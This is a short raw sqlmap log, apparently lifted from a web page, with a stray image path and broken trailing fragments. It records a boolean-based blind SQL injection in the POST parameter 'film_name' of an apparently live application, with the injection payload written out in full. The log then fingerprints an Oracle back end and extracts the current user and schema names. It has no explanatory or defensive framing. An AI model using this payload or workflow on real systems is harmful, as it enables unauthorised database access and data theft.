 [16:37:47] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: film_name
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: film_name=%E9%80%9F%E5%BA%A6%E4%B8%8E%E6%BF%80%E6%83%856' AND 9358=9358 AND 'mKug'='mKug
---
[16:37:49] [INFO] testing MySQL
[16:37:49] [WARNING] the back-end DBMS is not MySQL
[16:37:49] [INFO] testing Oracle
[16:37:49] [INFO] confirming Oracle
[16:37:49] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.2.23, JSP
back-end DBMS: Oracle
[16:37:49] [INFO] fetching current user
[16:37:49] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for
val
[16:37:49] [INFO] retrieved: MOBILEYXT
current user:    'MOBILEYXT'
[16:37:55] [INFO] fetching current database
[16:37:55] [INFO] resumed: MOBILEYXT
current schema (equivalent to database on Oracle):    'MOBILEYXT'
g